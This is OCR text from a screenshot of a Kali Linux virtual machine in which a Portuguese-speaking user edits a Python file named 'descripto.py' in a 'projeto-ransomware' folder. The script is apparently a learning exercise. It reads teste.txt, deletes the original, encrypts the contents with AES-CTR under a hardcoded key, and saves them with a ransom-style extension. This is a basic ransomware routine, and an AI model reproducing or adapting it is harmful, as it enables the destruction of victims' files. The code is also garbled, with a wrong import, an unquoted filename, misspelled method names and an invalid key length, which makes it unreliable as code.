 kali-linux-2022.4-virtualbox-amd64 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
Integração de mouse...
kali@kali: ~/projeto-ransomware
Ficheiro Ações Editar Ver Ajuda
GNU nano 6.4 descripto.py *
import OS
import pyaes
## abrir o arquivo a ser criptografado
file_name = teste.txt
file = open(file_name, "rb")
file_data = file.read()
file.close()
## remover arquivo
os.remove(file_name)
##chave de criptografia
key = b"teresteransomwares"
aes = pyaes.AESmodeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + ".ransomwretroll"
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()
^G Ajuda ^O Gravar ^W Procurar ^K Cortar ^T Executar ^C Localização M-U Desfazer M-A Mudar marca M-] Parênteses M-Q Anterior
^X Sair ^R Carregar ^\ Substituir ^U Colar ^J Justificar ^/ Ir p/ linha M-E Refazer M-6 Copiar ^Q Onde antes M-W Seguinte
Right Control